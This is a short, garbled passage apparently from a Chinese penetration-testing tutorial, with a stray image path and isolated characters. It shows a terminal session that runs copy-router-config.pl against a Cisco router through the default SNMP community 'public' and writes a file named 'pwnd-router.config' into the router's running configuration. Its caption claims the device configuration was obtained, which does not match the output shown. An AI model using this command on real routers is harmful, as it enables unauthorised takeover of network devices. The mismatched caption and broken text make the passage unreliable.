 使
:/pentest/cisco/copy-router-config# ./copy-router-config.pl 192.168.1.200
192.168.1.104 public
192.168.1.104:pwnd-router.config -> 192.168.1.200:running-config... OK
:/pentest/cisco/copy-router-config#
，
图4-21 成功获取设备的配置
他